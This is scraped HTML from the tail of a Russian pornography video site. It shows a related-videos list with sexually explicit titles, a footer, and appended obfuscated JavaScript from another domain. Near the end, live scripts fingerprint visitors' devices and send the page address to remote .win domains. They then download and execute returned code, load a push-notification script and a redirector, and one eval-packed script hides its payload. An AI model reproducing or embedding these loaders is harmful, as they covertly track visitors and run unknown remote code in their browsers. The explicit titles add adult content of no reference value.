	<img data-src="https://pornoreka.tv/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wassat.png" alt=":wassat:"/>
</div>								<textarea class="textarea" id="edit_comment_message" name="comment" rows="4" placeholder=""></textarea>
								<div class="field-error down"></div>
							</div>
											</div>
					<div class="bottom">
						<input type="hidden" name="action" value="edit_comment"/>
						<input type="hidden" name="comment_id" value="">
						<input type="submit" class="submit" value="Отправить">
					</div>
				</div>
			</form>
		</div>
	</div>

				</div>
			</div>
		</div>
	</div>
</div>
	<div class="related-videos" id="list_videos_related_videos">
	<ul class="list-sort" id="list_videos_related_videos_filter_list">
					<li><span>Похожие видео</span></li>
		
		
			</ul>
		
<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_related_videos_items">
															<div class="item  ">
						<a href="https://pornoreka.tv/videos/8790/molodaya-devushka-razrabatyvaet-ochko-ogurcom-krupnym-planom/" title="Молодая девушка разрабатывает очко огурцом крупным планом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8790/426x240/8.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/8000/8790/650x366/8.jpg" alt="Молодая девушка разрабатывает очко огурцом крупным планом"  data-preview="https://pornoreka.tv/get_file/1/d0e339cbf8694d8af4fff3703277ad78/8000/8790/8790.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8790" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8790" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Молодая девушка разрабатывает очко огурцом крупным планом
															</strong>
							<div class="wrap">
								<div class="duration">1:37</div>

																								<div class="rating positive">
									83%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 месяца назад</em></div>
								<div class="views">4.0K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/6384/temnokojaya-devushka-zasovyvaet-v-popu-iskusstvennyy-chlen/" title="Темнокожая девушка засовывает в попу искусственный член" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6384/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/6000/6384/650x366/7.jpg" alt="Темнокожая девушка засовывает в попу искусственный член"  data-preview="https://pornoreka.tv/get_file/1/2be78c23847761d9ceb2bea4b089db54/6000/6384/6384.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6384" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6384" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Темнокожая девушка засовывает в попу искусственный член
															</strong>
							<div class="wrap">
								<div class="duration">2:29</div>

																								<div class="rating positive">
									73%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 лет назад</em></div>
								<div class="views">47K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7187/hd-porno-devushka-zasovyvaet-palchik-v-tuguyu-popku/" title="HD порно: Девушка засовывает пальчик в тугую попку" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7187/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7187/650x366/7.jpg" alt="HD порно: Девушка засовывает пальчик в тугую попку"  data-preview="https://pornoreka.tv/get_file/1/9d7fb5a1d9baba02ee996b4ddd4e482a/7000/7187/7187.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7187" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7187" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	HD порно: Девушка засовывает пальчик в тугую попку
															</strong>
							<div class="wrap">
								<div class="duration">1:56</div>

																								<div class="rating positive">
									75%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 года назад</em></div>
								<div class="views">156K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/2594/voshel-v-tugoe-ochko-partnershi/" title="Вошел в тугое очко партнерши" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/2000/2594/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/2000/2594/650x366/7.jpg" alt="Вошел в тугое очко партнерши"  data-preview="https://pornoreka.tv/get_file/1/99bfe5ea4a21e45cc7cf99d21fa68e22/2000/2594/2594.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2594" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2594" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Вошел в тугое очко партнерши
															</strong>
							<div class="wrap">
								<div class="duration">3:10</div>

																								<div class="rating positive">
									72%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>10 лет назад</em></div>
								<div class="views">46K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/1217/tugoe-ochko-molodoy-blondinki/" title="Тугое очко молодой блондинки" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/1000/1217/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/1000/1217/650x366/7.jpg" alt="Тугое очко молодой блондинки"  data-preview="https://pornoreka.tv/get_file/1/9e77ed9f099b5b54f19478ba28133853/1000/1217/1217.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1217" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1217" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Тугое очко молодой блондинки
															</strong>
							<div class="wrap">
								<div class="duration">1:10</div>

																								<div class="rating positive">
									69%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>13 лет назад</em></div>
								<div class="views">54K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/1611/bolshim-chlenom-da-v-hudoe-tugoe-ochko/" title="Большим членом да в худое тугое очко" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/1000/1611/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/1000/1611/650x366/7.jpg" alt="Большим членом да в худое тугое очко"  data-preview="https://pornoreka.tv/get_file/1/254deeb72187ee6250ce3f71bcabad17/1000/1611/1611.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1611" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1611" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Большим членом да в худое тугое очко
															</strong>
							<div class="wrap">
								<div class="duration">2:01</div>

																								<div class="rating positive">
									73%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>12 лет назад</em></div>
								<div class="views">338K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/648/ochkarik-trahnul-moloduyu-bryunetku-v-tugoe-ochko/" title="Очкарик трахнул молодую брюнетку в тугое очко" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/0/648/426x240/10.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/0/648/650x366/10.jpg" alt="Очкарик трахнул молодую брюнетку в тугое очко"  data-preview="https://pornoreka.tv/get_file/1/5ccbb70729f65f609350f6a825ad76b1/0/648/648.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="648" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="648" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Очкарик трахнул молодую брюнетку в тугое очко
															</strong>
							<div class="wrap">
								<div class="duration">25:33</div>

																								<div class="rating positive">
									74%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 года назад</em></div>
								<div class="views">211K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/882/hudenkaya-podruga-otdalas-v-tugoe-ochko-v-pervyy-raz/" title="Худенькая подруга отдалась в тугое очко в первый раз" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/0/882/426x240/17.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/0/882/650x366/17.jpg" alt="Худенькая подруга отдалась в тугое очко в первый раз"  data-preview="https://pornoreka.tv/get_file/1/d08dd69b2dc7cac84354a9ec0027bd16/0/882/882.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="882" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="882" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Худенькая подруга отдалась в тугое очко в первый раз
															</strong>
							<div class="wrap">
								<div class="duration">22:46</div>

																								<div class="rating positive">
									97%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 года назад</em></div>
								<div class="views">149K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5497/huduyu-studentku-v-ochkah-otodrali-v-tugoe-ochko/" title="Худую студентку в очках отодрали в тугое очко" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5497/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5497/650x366/7.jpg" alt="Худую студентку в очках отодрали в тугое очко"  data-preview="https://pornoreka.tv/get_file/1/dd410261da3c79f53982cc6c586fc37a/5000/5497/5497.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5497" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5497" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Худую студентку в очках отодрали в тугое очко
															</strong>
							<div class="wrap">
								<div class="duration">20:36</div>

																								<div class="rating negative">
									23%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 лет назад</em></div>
								<div class="views">258K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/770/slishkom-tugoe-ochko-dlya-analnogo-seksa-neudavshiysya-anal/" title="Слишком тугое очко для анального секса, неудавшийся анал" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/0/770/426x240/17.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/0/770/650x366/17.jpg" alt="Слишком тугое очко для анального секса, неудавшийся анал"  data-preview="https://pornoreka.tv/get_file/1/44331bcd1d160e1583694c18bf576f2c/0/770/770.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="770" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="770" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Слишком тугое очко для анального секса, неудавшийся анал
															</strong>
							<div class="wrap">
								<div class="duration">29:43</div>

																								<div class="rating positive">
									51%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 года назад</em></div>
								<div class="views">661K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/1219/v-tugoe-ochko-bryunetki-bolno-vhodit-bolshoy-chlen/" title="В тугое очко брюнетки больно входит большой член" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/1000/1219/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/1000/1219/650x366/7.jpg" alt="В тугое очко брюнетки больно входит большой член"  data-preview="https://pornoreka.tv/get_file/1/80c831a7d743a2b5816707044a04b1c6/1000/1219/1219.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1219" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1219" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	В тугое очко брюнетки больно входит большой член
															</strong>
							<div class="wrap">
								<div class="duration">5:30</div>

																								<div class="rating positive">
									79%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>13 лет назад</em></div>
								<div class="views">102K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7182/domashnee-porno-malyshka-skvirtit-i-daet-v-tugoe-ochko/" title="Домашнее порно: малышка сквиртит и дает в тугое очко" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7182/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7182/650x366/7.jpg" alt="Домашнее порно: малышка сквиртит и дает в тугое очко"  data-preview="https://pornoreka.tv/get_file/1/feb92bcb52b95dd32f2859f14372b367/7000/7182/7182.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7182" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7182" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Домашнее порно: малышка сквиртит и дает в тугое очко
															</strong>
							<div class="wrap">
								<div class="duration">9:05</div>

																								<div class="rating positive">
									71%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">206K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div></div>
</div>

	<div class="footer-margin">  
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://pornoreka.tv/">Главная</a></li>
			<li><a title="порно фильмы с переводом" href="https://huyamba.info/" target="_blank">huyamba.info</a></li>
			<li><a title="порно фильмы" href="/categories/full-length-porn-movies/">порно фильмы</a></li>
			<li><a title="порно онлайн" href="https://onlinetube.tv/" target="_blank">onlinetube.tv</a></li>
												<li><a data-href="https://pornoreka.tv/signup/" data-fancybox="ajax">Регистрация</a></li>
					<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax">Вход</a></li>
										<li><a data-href="https://pornoreka.tv/feedback/" data-fancybox="ajax">Обратная связь</a></li>
							<li><a href="https://pornoreka.tv/terms/">Правила</a></li>
										<li><a href="https://pornoreka.tv/dmca/">DMCA</a></li>
								</ul>
		<div class="copyright">
			2008-2026 <a href="https://pornoreka.tv/">ПорноРека</a><br/>
			Все права защищены.
		</div>
		<div class="txt">
			pornoreka.ru, .me, .net, .online, а также loveriver.me переехали на новый адрес pornoreka.tv. Теперь ваши любимые сюжетные полнометражные порно фильмы и другие секс видео можно смотреть онлайн по-новому! Хочется напомнить о такой важной возможности, как загрузка собственного контента. Ваши домашние любительские похождения появятся на двух сайтах: река и хуямба. Здесь в полной мере работает сообщество, можно знакомиться, переписываться и оценивать понравившиеся фотки друзей. Плейлисты публичные, добавляйте полюбившиеся видео, группируйте по любым параметрам и делитесь ими с другими. Добавлены новые категории: эротические фильмы и куколд. Смотрите зарубежные и отечественные порнофильмы со смыслом, русским переводом на порнореке!
		</div>
	</div>

	<script src="https://pornoreka.tv/static/js/main.min.js?v=8.3"></script>
<script>
function openBurger() {
  $(".hamburger-btn").on('click', function () {
    $("body").hasClass("burder-open") ? $("body").removeClass("burder-open") : $("body").addClass("burder-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.hamburger-btn').length) {
      if ($("body").hasClass("burder-open")) {
        $("body").removeClass("burder-open");
      }
    }
  });
}
function openSearch() {
  $(".search-btn").on('click', function () {
    $("body").hasClass("search-open") ? $("body").removeClass("search-open") : $("body").addClass("search-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.search-btn').length) {
      if ($("body").hasClass("search-open")) {
        $("body").removeClass("search-open");
      }
    }
  });
}
$(function () {
	openBurger();
	openSearch();
});
</script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://pornoreka.tv/suggest/';
						</script>
	</div>
<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
		<symbol id="icon-menu" viewBox="0 0 32 32">
			<path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
			<path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
			<path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
		</symbol>
		<symbol id="icon-close" viewBox="0 0 32 32">
			<path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
			<path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
		</symbol>
		<symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
        </symbol>
      </defs>
  </svg>
<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async="async">(function(){var sth="bc875a062eae82973463669527972d48",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=7bef2832e61ac8f1f2f8356cc11c3887"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async="async" data-url="https://rdrctgoweb.com/tardis/7400" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1753715095"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1792
content:
var _0xc34e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe40c(d,e,f){var g=_0xc34e[2][_0xc34e[1]](_0xc34e[0]);var h=g[_0xc34e[3]](0,e);var i=g[_0xc34e[3]](0,f);var j=d[_0xc34e[1]](_0xc34e[0])[_0xc34e[10]]()[_0xc34e[9]](function(a,b,c){if(h[_0xc34e[4]](b)!==-1)return a+=h[_0xc34e[4]](b)*(Math[_0xc34e[8]](e,c))},0);var k=_0xc34e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc34e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe40c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",82,"FRLtbdnyH",42,4,49))